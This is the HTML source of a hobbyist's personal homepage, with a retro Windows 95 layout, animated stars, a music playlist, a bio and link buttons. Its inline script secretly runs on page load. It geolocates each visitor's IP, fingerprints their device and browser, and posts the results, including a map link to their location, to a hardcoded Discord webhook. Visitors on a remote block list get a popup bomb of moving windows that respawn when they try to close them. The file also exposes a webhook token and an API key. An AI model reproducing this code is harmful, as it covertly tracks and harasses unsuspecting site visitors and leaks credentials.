
==== index.html @ b64cd5cb "uh" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Noto+Sans+Mono:wght@100..900&display=swap');
        @import url('https://fonts.googleapis.com/css2?family=Lexend:wght@100..900&display=swap');
    </style>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="og:title" content="Koru's Website" />
    <meta property="og:description" content="The website created by koru" />
    <meta property="og:image" content="https://korumeow.dev/icon.png" />
    <link rel="icon" type="image/x-icon" href="icon.png">
    <title>The Awsome koru site</title>
    <style id="font-face-style">
        @font-face {
            font-family: meowfont;
            src: url('font/whacky_joe-webfont.woff') format('woff2');
        }
    </style>

    <style id="scrollAnim">
        @keyframes scrollAnim {
            0% {
                left: startpix;
            }

            100% {
                left: endpix;
            }
        }
    </style>

    <style id="scrollPaste">
    </style>

    <style>
        @font-face {
            font-family: Nunito;
            src: url('https://sadhost.neocities.org/fonts/FreePixel.ttf');
        }

        .win95con {
            background: #C0C0C0;
            border: 2px solid greenyellow;
            border-color: #FFFFFF #808080 #808080 #FFFFFF;
            position: absolute;
            top: 50%;
            left: 50%;
        }

        .win95con> :first-child {
            height: 18px;
            width: calc(100% - 4px);
            background: #000080;
            color: #FFF;
            margin: 2px;
        }

        .win95con> :first-child> :first-child {
            float: left;
            image-rendering: pixelated;
        }

        #win95conTitle,
        #win95conTitle2 {
            margin: 2px 0 0 1px;
            float: left;
            font-family: Tahoma;
            font-weight: bold;
            font-size: 11px;
            padding-left: 4px;
            overflow: hidden;
            text-wrap: nowrap;
        }

        .win95con> :first-child>button {
            margin: 2px 2px 2px 0px;
            float: right;
            width: 14px;
            height: 13.5px;
            background: #C0C0C0;
            border-width: 1px;
            border-color: #FFFFFF #808080 #808080 #FFFFFF;
            padding: 0;
            font-size: 9px;
            font-weight: bold;
            font-family: Tahoma;
            text-align: center;
        }

        #win95containerreal {
            padding: 2px;
        }

        * {
            z-index: 1;
            margin: 0px;
        }

        pre {
            font-family: "Noto Sans Mono", Menlo, Monaco, Consolas, monospace;
        }

        html,
        body {
            margin: 0;
            padding: 0;
            height: 100%;
            width: 100%;
            display: flex;
            justify-content: center;
            align-items: center;
            overflow: hidden;
            background-color: #010016;
        }

        body {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            width: 100vw;
            margin: 0;
            overflow: hidden;

            --prof-border-thickness: 2px;
            --prof-radius: 20px;
            --prof-outline_color: #3100a5;
            --text-color: #ff94c9;
            --profile-width: 500px;
            --banner-height: 160px;
            --boogiesize: 128px;

            background-color: #010016 !important;
        }

        .circle-img {
            border: var(--prof-border-thickness) solid var(--prof-outline_color);
            border-radius: 50%;
            width: var(--banner-height);
            height: var(--banner-height);
            object-fit: cover;
            margin: 0;
            padding: 0;
        }

        .star {
            position: absolute;
            border: none;
        }

        .linkbox {
            width: 40px;
            height: 40px;
            margin: 5px;
            border: 2px solid var(--prof-outline_color);
            border-radius: 12px;

            display: flex;
            justify-content: center;
            align-items: center;
        }

        .linkimg {
            width: 30px;
            height: 30px;
            background-size: contain;
            background-repeat: no-repeat;
            position: absolute;
        }

        @keyframes twinkle {
            0% {
                transform: translateY(0) translateX(0);
            }

            100% {
                transform: translateY(-200vh) translateX(200vw) rotate(360deg);
            }
        }

        #shiggy {
            image-rendering: pixelated;
        }

        #catcode {
            position: absolute;
            margin-top: 68px;
            color: black !important
        }

        #musicButton {
            --musicButtonSize: 28px;
            position: absolute;
            margin-top: 160px !important;
            background-color: white !important;
            border: 2px solid greenyellow;
            border-color: #FFFFFF #808080 #808080 #FFFFFF;
            color: black;
            width: var(--musicButtonSize);
            height: var(--musicButtonSize);
            margin: 10px;
            text-align: center;
            line-height: var(--musicButtonSize);
        }

        #epicButton {
            width: unset;
            padding-left: 2px;
            padding-right: 2px;
        }

        #playListDiv {
            max-width: 200px;
            min-width: 200px;
            min-height: 20px;
            max-height: 300px;
            background-color: white;
            display: flex;
            flex-direction: column;
            padding-bottom: 4px;
        }

        #musicItems {
            overflow-y: scroll;
        }

        #playListEqualizer {
            background-color: black;
            margin: 4px;
            position: relative;
            font-family: "Noto Sans Mono", Menlo, Monaco, Consolas, monospace;
            color: yellowgreen;
            display: flex;
            flex-direction: column;
            align-items: center;
            padding-bottom: 4px;
        }

        #progressTime {
            font-size: 16px;
            padding-top: 8px;
            line-height: 16px;
            margin: 0px;
        }

        #progressBar {
            width: 90%;
        }

        .musicElement {
            width: calc(100% - 16px);
            margin-left: 4px;
            margin-right: 4px;
            margin-top: 4px;
            border: 2px solid black;
            padding: 2px;
            background-color: black;
            color: greenyellow;
            font-size: 12px;
            font-family: "Noto Sans Mono", Menlo, Monaco, Consolas, monospace;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
        }

        .musicElement:hover {
            background-color: rgb(41, 41, 41);
        }

        .musicElementSelected {
            --playingWidth: 21px;

            width: calc(100% - (14px + var(--playingWidth)));
            padding-left: var(--playingWidth);
            background-image: url("https://koharuxenon.github.io/korusite/images/shiggy.gif");
            background-size: contain;
            background-repeat: no-repeat;
        }

        .mediabutton {
            --med_button_siz: 12px;
            width: var(--med_button_siz);
            height: var(--med_button_siz);
            margin: 6px;
            margin-bottom: 3px;

            mask-size: var(--med_button_siz);
            -webkit-mask-size: var(--med_button_siz);
            background-color: white;
            transition: background-color 0.1s;
        }

        .mediabutton:hover {
            background-color: gray;
        }

        #media_prev {
            mask-image: url("https://koharuxenon.github.io/korusite/images/prev.png") !important;
        }

        #media_next {
            mask-image: url("https://koharuxenon.github.io/korusite/images/next.png") !important;
        }

        .scrollable-container {
            max-width: 140px;
            height: 18px;
            overflow: hidden;
            white-space: nowrap;
            position: relative;
            left: 4px;
        }

        #win95conTitle2 {
            position: absolute;
            padding-left: 0px;
            color: white;
        }

        .buttondiv>a {
            max-height: 31px;
        }

        .buttondiv img {
            width: 88px;
            height: 31px;
        }

        #infoWindowBorder {
            width: 400px;
            max-width: 100%;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            border: 2px solid #000080;
            background-color: #dddddd;
        }

        #infoWindowBorder:first-child {
            padding: 10px;
        }

        #infoWindowBorder * {
            margin: 0px;
            font-family: meowfont;
            text-align: center;
        }

        .dropDownDiv {
            overflow: hidden;
            height: 23px;
            transition: height 0.5s;
            padding: 0px;
            border-bottom: 2px solid #808080;
            width: 400px;
        }

        .dropDownDiv> :nth-child(1) {
            border-width: 2px;
            border-style: solid;
            border-color: #FFFFFF #808080 #808080 #FFFFFF;
            font-size: 21px;
            line-height: 21px;
            text-align: left !important;
            z-index: 2;
            position: relative;
            display: flex;
        }

        .dropDownDiv>div:nth-child(1)>p:nth-child(1) {
            width: 21px;
            height: 21px;
            border-right: 2px solid #808080;
            display: block !important;
        }

        .dropDownDiv>div:nth-child(1)>p:nth-child(2) {
            display: inline-block;
            font-size: 16px;
            padding-left: 5px;
        }

        .dropDownDiv> :nth-child(2) {
            border-width: 2px;
            border-style: solid;
            border-color: #FFFFFF #808080 #80808000 #FFFFFF;
            margin-top: -2px !important;
            padding: 5px !important;
            z-index: 1;
            position: relative;
        }

        #langsDiv {
            display: flex;
            justify-content: center;
        }

        #langsDiv img {
            --innerPadding: 2px;
            --langSize: 48px;
            height: calc(var(--langSize) - (var(--innerPadding)*2));
            width: calc(var(--langSize) - (var(--innerPadding)*2));
            padding: var(--innerPadding);
            border-width: 2px;
            border-style: solid;
            border-color: #FFFFFF #808080 #808080 #FFFFFF;
            margin-top: 5px;
            margin-left: 2.5px;
            margin-right: 2.5px;

            background-size: contain;
            background-repeat: none;
            object-fit: contain;
        }

        #moonWidget {
            position: absolute;
            top: 0px;
            right: 0px;
        }
    </style>
</head>

<body>
    <canvas id="glcanvas" width="0" height="0"></canvas>
    <div id="starsdiv"></div>

    <script>
        function getRandomNumber(min, max) {
            return Math.random() * (max - min) + min;
        }

        function getCookie(name) {
            const cookies = document.cookie.split(';');
            for (let i = 0; i < cookies.length; i++) {
                const cookie = cookies[i].trim();
                const [cookieName, cookieValue] = cookie.split('=');
                if (cookieName === name) {
                    return decodeURIComponent(cookieValue);
                }
            }
            return null;
        }

        function setCookie(cookiename, content) {
            document.cookie = `${cookiename}=${encodeURIComponent(content)}; path=/`;
        }

        let koruSet = getCookie("koruset")
        if (!koruSet) {
            koruSet = parseInt(getRandomNumber(-1000, 1000) * getRandomNumber(-1000, 1000)).toString() + parseInt(getRandomNumber(-1000, 1000) * getRandomNumber(-1000, 1000)).toString()
            console.log("No koruset, setting now to", koruSet)
            setCookie("koruset", koruSet)
        }

        fetch('https://koru.pythonanywhere.com/nosets', { cache: "no-store" }).then(res => res.text()).then(text => {
            console.log("No sets: " + text.trim() + "\n\nOur set: " + koruSet.toString())
            if (text.trim().includes(koruSet.toString())) {
                let newIframe = document.createElement("video")
                newIframe.src = "videos/you.mp4"
                newIframe.width = "480"
                newIframe.height = "360"
                newIframe.autoplay = true;
                newIframe.muted = true;
                newIframe.controls = false;
                document.body.innerHTML = '';
                document.body.appendChild(newIframe)

                function spawnWindows(amount) {
                    for (let i = 0; i < 10; i++) {
                        let popup = window.open("https://koharuxenon.github.io/korusite/videos/you.mp4", '', 'width=480,height=360');
                        popup.onbeforeunload = () => "Are you an idiot?";
                        popup.oncontextmenu = () => false;
                        popup.onkeydown = async () => {
                            if (['Control', 'Alt', 'Delete', 'F4'].includes(event.key)) {
                                spawnWindows(1000)
                                alert("You are an idiot!");
                            }

                            return null;
                        }
                        let xOff = 5;
                        let yOff = 5;
                        let xPos = 400;
                        let yPos = -100;

                        function newXlt() {
                            xOff = Math.ceil(-6 * Math.random()) * 5 - 10;
                            popup.focus();
                        }

                        function newXrt() {
                            xOff = Math.ceil(7 * Math.random()) * 5 - 10;
                            popup.focus();
                        }

                        function newYup() {
                            yOff = Math.ceil(-6 * Math.random()) * 5 - 10;
                            popup.focus();
                        }

                        function newYdn() {
                            yOff = Math.ceil(7 * Math.random()) * 5 - 10;
                            popup.focus();
                        }

                        function playBall() {
                            xPos += xOff;
                            yPos += yOff;

                            if (xPos > screen.width - 357) newXlt();
                            if (xPos < 0) newXrt();

                            if (yPos > screen.height - 330) newYup();
                            if (yPos < 0) newYdn();

                            popup.moveTo(xPos, yPos);
                            setTimeout(playBall, 1);
                            //console.log("YEAH")
                        }
                        playBall()
                    }
                }

                spawnWindows(1000)

                // Opens a new window with specified parameters
                /*
                window.open("videos/you.mp4", '', 'width=480,height=360');
                window.open("videos/you.mp4", '', 'width=480,height=360');
                window.open("videos/you.mp4", '', 'width=480,height=360');
                window.open("videos/you.mp4", '', 'width=480,height=360');
                window.open("videos/you.mp4", '', 'width=480,height=360');
                */
                console.log("NO SET")
            }
        });

        const actualWidth = window.visualViewport.width - 10;
        const actualHeight = window.visualViewport.height - 10;

        var webhookURL = "https://discord.com/api/webhooks/1143172539183534132/YRbyGP-3XZBkPveCPozw3lXUc81NPXtjjeAIqNKf-p9g9Slfl1JmJAd_QUwSttDoahoE";
        var userInfo = "yeah idk";

        function json(url) {
            return fetch(url).then(res => res.json());
        }

        var canvas;
        canvas = document.getElementById("glcanvas");
        var gl = canvas.getContext("experimental-webgl");

        function getUnmaskedInfo(gl) {
            var unMaskedInfo = {
                renderer: '',
                vendor: ''
            };

            var dbgRenderInfo = gl.getExtension("WEBGL_debug_renderer_info");
            if (dbgRenderInfo != null) {
                unMaskedInfo.renderer = gl.getParameter(dbgRenderInfo.UNMASKED_RENDERER_WEBGL);
                unMaskedInfo.vendor = gl.getParameter(dbgRenderInfo.UNMASKED_VENDOR_WEBGL);
            }

            return unMaskedInfo;
        }

        function sendWebhookInter() {
            let apiKey = '8c7095acb749cd89945b39c8f59293449d382d0ac157bd0b360f19d4';
            json(`https://api.ipdata.co?api-key=${apiKey}`).then(data => {
                const runs = 150000000;
                const start = performance.now(); // in ms, usually with 100us resolution
                for (let i = runs; i > 0; i--) { }
                const end = performance.now();
                const ms = end - start;
                const cyclesPerRun = 2;
                const speed = (runs / ms / 1000000) * cyclesPerRun;

                let deviceType = "windows";
                ["Android", "Iphone", "linux"].forEach(function (devtype) {
                    if (navigator.userAgent.toLowerCase().includes(devtype.toLowerCase())) {
                        deviceType = devtype;
                    }
                })

                userInfo = `
                IP: ${data.ip}, Count: ${data.count}
                ID: ${koruSet}
                ASN: ${data.asn.name}, Type: ${data.asn.type}
                Region: ${data.region}, ${data.country_name}: ${data.emoji_flag}
                [Maps Link](https://www.google.co.uk/maps/place/${data.latitude},${data.longitude})
                url: <${window.location.toString()}>, Referer: ${document.referrer || "None"}
                Agent: ${navigator.userAgent}
                Device type: ${deviceType}
                Dims: ${parseInt(screen.width * window.devicePixelRatio)}x${parseInt(screen.height * window.devicePixelRatio)}
                Mem: ${navigator.deviceMemory || 'Unknown'}
                CPU: ${navigator.hardwareConcurrency || 'Unknown'} Cores, ${Math.round(speed * 10) / 10} GHz`;

                let anyThreat = false;

                for (i in data.threat) {
                    thisThreat = data.threat[i]
                    if (i.toString() != "blocklists") {
                        if (thisThreat) {
                            if (!anyThreat) {
                                userInfo += "\n\n**THREATS**:"
                            }
                            userInfo += `\n${i}`
                            if (i.toString() == "is_datacenter") {
                                return;
                            }
                            anyThreat = true;
                        }
                    }
                }

                if (gl) {
                    userInfo += `\n\nWebGL Info:\n`;

                    userInfo += "vendor: " + getUnmaskedInfo(gl).vendor + "\n";
                    userInfo += "renderer: " + getUnmaskedInfo(gl).renderer + "\n";
                }
                else {
                    userInfo += "\nNo webgl";
                }

                let userInfoLines = []
                userInfo.split("\n").forEach(function (value) {
                    userInfoLines.push(value.trim())
                })

                userInfo = userInfoLines.join("\n").trim()

                sendWebhook();
            }).catch(error => {
                userInfo = `Error: ${error}`;
                sendWebhook();
            });
        }

        function sendWebhook() {
            fetch(webhookURL, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    content: `<@594965168111353896> The page has been loaded\n\n${userInfo}`
                })
            })
                .then(response => {
                    if (!response.ok) {
                        console.error('Failed to send webhook:', response.status, response.statusText);
                    }
                })
                .catch(error => {
                    console.error('Error sending webhook:', error);
                });
        }

        if (!window.location.href.includes("extensionId=bianxianyang.htmlplay") &&
            !window.location.href.includes("//127") &&
            !window.location.href.includes("//192") &&
            !window.location.href.includes("Z:/") &&
            !window.location.href.includes("D:/")) {
            sendWebhookInter();

            let htmlrem = document.createElement("img");
            htmlrem.src = "https://koru.pythonanywhere.com/image.png";
            htmlrem.style.position = "absolute";
            htmlrem.style.width = "1px";
            document.body.appendChild(htmlrem);
        }

        function getRandomNumber(min, max) {
            return Math.random() * (max - min) + min;
        }

        function createStar() {
            const star = document.createElement('div');
            star.classList.add('star');

            let minstarsize = 2;
            let maxstarsize = 5;

            let starspeed = getRandomNumber(2, 5);
            let starscaling = (starspeed - minstarsize) / (maxstarsize - minstarsize);

            let starfinalsize = Math.floor(Math.max(1, ((starscaling - 1) * -1) * 50)) + 1;
            let animstarspeed = 5 + (50 * (Math.tan(starscaling * 1.37) * 0.2));

            star.style.width = starfinalsize + "px";
            star.style.height = starfinalsize + "px";

            star.style.left = `calc(0vw - ${starfinalsize}px)`;
            star.style.top = `${Math.floor(Math.random() * 200)}vh`;

            if (false) {
                star.style.left = getRandomNumber(0, actualWidth - 32) + "px";
                star.style.top = getRandomNumber(0, actualHeight - 32) + "px";
            }
            else {
                //console.log(animstarspeed);

                star.style.animation = 'twinkle ' + animstarspeed + 's normal linear';
                setTimeout(() => {
                    star.remove();
                }, animstarspeed * 1000);
            }

            star.style.zIndex = 0;
            let starvisible = Math.max(0.1, Math.min(1, ((Math.tan(starscaling * 1.37) * 0.2) * -1) + 1)) * 255;
            //console.log(starvisible);
            let starcolor = `rgb(${starvisible}, ${starvisible}, ${starvisible})`
            star.style.backgroundImage = `url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='36' viewBox='0 0 24 24' fill='${starcolor}' stroke='${starcolor}' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='lucide lucide-star' transform='rotate(${getRandomNumber(0, 360)})'%3E%3Cpolygon points='12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2'/%3E%3C/svg%3E")`;
            if (parseInt(getRandomNumber(0, 20)) == 0) {
                star.style.backgroundImage = "url(\"https://koharuxenon.github.io/korusite/images/shiggy.gif\")"
            }
            if (parseInt(getRandomNumber(0, 20)) == 0) {
                star.style.backgroundImage = "url(\"https://koharuxenon.github.io/korusite/images/030.gif\")"
            }
            star.style.backgroundSize = "contain";
            star.style.backgroundRepeat = "no-repeat";
            document.getElementById("starsdiv").appendChild(star);
        }

        setInterval(createStar, 250);

        window.addEventListener('load', function () {

            setTimeout(function () {
                let funninumber = parseInt(getRandomNumber(0, 100).toString());
                //console.log(funninumber);
                if (funninumber == 0) {
                    document.getElementById("background-gradient-div").style.setProperty("background-image", "linear-gradient(#5ADEFF, #ffffff, #ff75ff)", "important");
                }
            }, 100);

            let playListContainer = document.getElementById("playListContainer");
            let musicButton = document.getElementById("musicButton")
            musicButton.style.display = "none"

            function togglePlayListVisibility(event) {
                console.log(playListContainer.style.display)
                if (playListContainer.style.display == "none") {
                    playListContainer.style.display = "block"
                    musicButton.style.display = "none"
                }
                else {
                    playListContainer.style.display = "none"
                    musicButton.style.display = "block"
                }
            }

            musicButton.addEventListener("click", togglePlayListVisibility);
            document.getElementById("PlaylistCloseButton").addEventListener("click", togglePlayListVisibility);
        });

        function toggleInfoVisibility(event) {
            if (document.getElementById("InfoWindowContainer").style.display == "none") {
                document.getElementById("InfoWindowContainer").style.display = "block"
            }
            else {
                document.getElementById("InfoWindowContainer").style.display = "none"
            }
        }
    </script>

    <div id="moonWidget">
        <iframe width="180" height="180" style="border:none" src="https://dimden.dev/moon?custom=1"
            name="dimdenmoonwidget"></iframe>
    </div>

    <div id="scalablebio">
        <div class="win95con" id="win95con" style="transform: translate(-50%, -50%);">
            <div>
                <img backup="icon.png" src="icon.png" width="16" height="16" style="padding: 1px;" />
                <p id="win95conTitle"></p>
                <button onclick="explodePage()">X</button>
                <button>?</button>
            </div>
            <div id="win95containerreal">
                <div
                    style="width: var(--profile-width); max-width: 100%; display: flex; flex-direction: column; justify-content: center; align-items: center; border: 2px solid #000080;">
                    <div
                        style="background-image: url(https://koharuxenon.github.io/korusite/images/banner.jpg); background-size: cover; height: var(--banner-height); background-repeat: no-repeat; width: 100%; background-position: center; position: relative;">
                    </div>
                    <div style="width: 100%; background-image: linear-gradient(#5aff5a, #ffffff, #ff75ff) !important; padding-bottom: 20px; position: relative;"
                        id="background-gradient-div">
                        <img backup="images/koru.png" src="images/koru.png" class="circle-img"
                            style="position: absolute; left: 50%; transform: translate(-50%, -50%);">

                        <pre id="catcode"></pre>
                        <div id="musicButton">🎵</div>
                        <img backup="images/shiggy.gif" src="images/shiggy.gif" id="shiggy" style="position: absolute;">

                        <pre href="https://discord.com/users/594965168111353896"
                            style="text-align: center; font-family: meowfont; font-weight: 600; font-size: 28px; color: var(--prof-outline_color); margin-top: 90px;"><a href="https://discord.com/users/594965168111353896" style="color: var(--text-color) !important; text-decoration: none; text-shadow: 0 0 10px rgba(255, 148, 255, 1);">Koru</a></pre>

                        <pre style="text-align: center; font-family: meowfont; font-size: 16px; color: var(--text-color) !important;"
                            id="korubio"></pre>

                        <div style="display: flex; flex-direction: column;">
                            <p style="text-align: center; font-family: meowfont; font-size: 16px; color: var(--text-color) !important;"
                                onclick="showDiscord()">Add me on discord (click me)</p>
                        </div>

                        <div style="display: flex;  justify-content: center; margin-top: 20px;">
                            <a href="https://www.youtube.com/KoharuXenon" class="linkbox">
                                <img class="linkimg" backup="https://cdn-icons-png.flaticon.com/256/1384/1384060.png"
                                    src="images/youtube.png"></a>

                            <a href="https://twitter.com/KoharuXenon" class="linkbox">
                                <img class="linkimg"
                                    backup="https://abs.twimg.com/responsive-web/client-web/icon-ios.77d25eba.png"
                                    src="images/twitter.png"></a>

                            <a href="https://github.com/KoharuXenon/" class="linkbox">
                                <img class="linkimg"
                                    src="https://upload.wikimedia.org/wikipedia/commons/thumb/c/c2/GitHub_Invertocat_Logo.svg/640px-GitHub_Invertocat_Logo.svg.png"></a>

                            <a href="https://namemc.com/profile/KoharuXenon.1" class="linkbox">
                                <img class="linkimg" backup="https://s.namemc.com/img/favicon-30.png"
                                    src="images/namemc.png"></a>
                        </div>


                        <div style="display: flex;  justify-content: center; margin-top: 20px;" class="buttondiv">
                            <a href="https://spiders.neocities.org/">
                                <img backup="images/button (2).gif" src="images/button (2).gif" id="shiggy">
                            </a>

                            <a href="https://dimden.dev/"><img src="https://dimden.dev/services/images/88x31.gif"></a>

                            <a href="https://web.archive.org/web/20230326152635/https://kitecreature.net/">
                                <img backup="images/rolymicrobar.gif" src="images/rolymicrobar.gif" id="shiggy">
                            </a>

                            <a href="https://espresso.nekoweb.org/"><img
                                    src="https://espresso.nekoweb.org/assets/button.png" id="shiggy"></a>

                            <a href="https://www.cavestory.org/">
                                <img backup="images/cave-story-button4.gif" src="images/cave-story-button4.gif"
                                    id="shiggy">
                            </a>
                        </div>

                        <div style="display: flex;  justify-content: center;" class="buttondiv">
                            <a href="https://nepeta.pet/"><img backup="images/nepeta.gif" src="images/nepeta.gif"
                                    id="shiggy"></a>

                            <a href="https://meows.zip"><img backup="https://meows.zip/meowszip.png"
                                    src="https://meows.zip/meowszip.png" id="shiggy"></a>

                            <a href="https://mimikitty49.neocities.org/"><img backup="images/NEWbutton.gif"
                                    src="images/NEWbutton.gif" id="shiggy"></a>

                            <a href="https://quwyou.com/"><img src="https://quwyou.com/media/buttons/button_quwyou.gif"
                                    id="shiggy"></a>

                            <img backup="images/reshirii.gif" src="images/reshirii.gif" id="shiggy">
                        </div>

                        <div style="display: flex;  justify-content: center;" class="buttondiv">
                            <img backup="images/lem88x31.gif" src="images/lem88x31.gif" id="shiggy">

                            <img backup="images/got_html.gif" src="images/got_html.gif" id="shiggy">

                            <img backup="images/ralseismokingadart.gif" src="images/ralseismokingadart.gif" id="shiggy">

                            <img backup="images/vib-ribbon.png" src="images/vib-ribbon.png" id="shiggy">

                            <img backup="images/fireskull.gif" src="images/fireskull.gif" id="shiggy">
                        </div>

                        <div style="display: flex;  justify-content: center;" class="buttondiv">
                            <img backup="images/button_slugcat.png" src="images/button_slugcat.png" id="shiggy">

                            <img backup="images/vap.png" src="images/vap.png" id="shiggy">

                            <img backup="images/Rain_World_button.gif" src="images/Rain_World_button.gif" id="shiggy">

                            <img backup="images/OneShot_button.gif" src="images/OneShot_button.gif" id="shiggy">
                        </div>

                        <div style="display: flex;  justify-content: center; font-family: meowfont; padding-top: 10px;">
                            Check out these guys
                        </div>
                        <div style="display: flex;  justify-content: center;" class="buttondiv">
                            <a href="https://pmandudeguylol.github.io/pmans-epic-site/">
                                <img backup="images/pman.gif" src="images/pman.gif" id="shiggy">
                            </a>
                        </div>

                        <div style="display: flex; flex-direction: column; align-items: center; font-family: meowfont; padding-top: 10px; display: none;"
                            id="doneReading">
                            <p onclick="openCool()">Done reading here? click me.</p>
                            <p onclick="openCool()">Don't forget to leave a comment!</p>
                        </div>

                        <img src="images/mewo.png" backup="images/mewo.png"
                            style="position: absolute; bottom: 0px; left: 8px" onclick="playMewo()">
                    </div>
                    <img id="explodeIMG" backup="images/explosion-boom.gif" src="images/explosion-boom.gif"
                        style="position: absolute; width: 100%; height: 100%; display: none;" id="shiggy">
                </div>
            </div>
            <img src="images/slugc.png" backup="images/slugc.png" style="position: absolute; bottom: 0px; left: -18px">
        </div>
    </div>

    <div style="display: flex; justify-content: flex-end; left: 0px; position: absolute;">
        <div class="win95con" style="left:unset; position: relative; transform-origin: left;" id="playListContainer">
            <div style="max-width: 200px;">
                <img backup="icon.png" src="icon.png" width="16" height="16" style="padding: 1px;" />

                <button id="PlaylistCloseButton">X</button>
                <button>?</button>
            </div>

            <div style="height: 0px; margin-top: -20px;">
                <div class="scrollable-container">
                    <div id="win95conTitle2">Playlist</div>
                </div>
            </div>

            <div id="win95containerreal">
                <div id="playListDiv">
                    <div id="playListEqualizer">
                        <p id="progressTime">00:00 / 00:00</p>
                        <div style="display: flex; flex-direction: row; align-items: center;">
                            <div class="mediabutton" id="media_prev"></div>
                            <div class="mediabutton" id="media_play"></div>
                            <div class="mediabutton" id="media_next"></div>
                        </div>
                        <progress id="progressBar" max="100" value="0.000001"></progress>
                    </div>
                    <div id="musicItems"></div>
                </div>
            </div>
        </div>
    </div>

    <div style="display: flex; justify-content: flex-end; right: 0px; position: absolute;">
        <div class="win95con" style="left:unset; position: relative; transform-origin: right;" id="InfoWindowContainer">
            <div>
                <img backup="images/shiggy.gif" src="images/shiggy.gif" width="16" height="16" style="padding: 1px;" />
                <p id="win95conTitle">Info</p>
                <button onclick="toggleInfoVisibility(null)">X</button>
                <button>?</button>
            </div>
            <div id="win95containerreal" style="max-height: 500px; overflow-y: scroll;">
                <div id="infoWindowBorder">
                    <div style="display: flex; align-items: end;">
                        <img backup="images/shiggy.gif" src="images/shiggy.gif" id="shiggy">
                        <img backup="images/bubanim1.gif" src="images/bubanim1.gif" id="shiggy">
                    </div>

                    <div class="dropDownDiv">
                        <div>
                            <p></p>
                            <p>About me</p>
                        </div>
                        <div>
                            <h3>Who am i?</h3>
                            <p>uh im koru.</p><br>

                            <h3>What do i do?</h3>
                            <p>I do coding! I mainly code in haxeflixel and python. Here is the full list of languages i
                                do</p>
                            <div id="langsDiv">
                                <img src="images/Langs/python.png" backup="images/Langs/python.png">
                                <img src="images/Langs/haxe.png" backup="images/Langs/haxe.png">
                                <img src="images/Langs/html.png" backup="images/Langs/html.png">
                                <img src="images/Langs/css.png" backup="images/Langs/css.png">
                                <img src="images/Langs/js.png" backup="images/Langs/js.png">
                            </div>
                            <div id="langsDiv">
                                <img src="images/Langs/java.png" backup="images/Langs/java.png">
                                <img src="images/Langs/lua.png" backup="images/Langs/lua.png">
                                <img src="images/Langs/cpp.png" backup="images/Langs/cpp.png">
                                <img src="images/Langs/glsl.png" backup="images/Langs/glsl.png">
                            </div>

                            <br>

                            <h3>Why do i do?</h3>
                            <p>I started coding as a hobby with a very funny missingno related FNF mod (instead of doing
                                my
                                animation coursework for college, oopsies) and now coding/programming whatever you wanna
                                call it is now my main pursuit</p><br>

                            <h3>Help me im trapped inside this website</h3>
                            <p>uh im koru.</p><br>

                            <h3>Fun fact.</h3>
                            <p>im koru</p><br>

                            <h3>One thing not many people know</h3>
                            <p>uh im koru.</p>
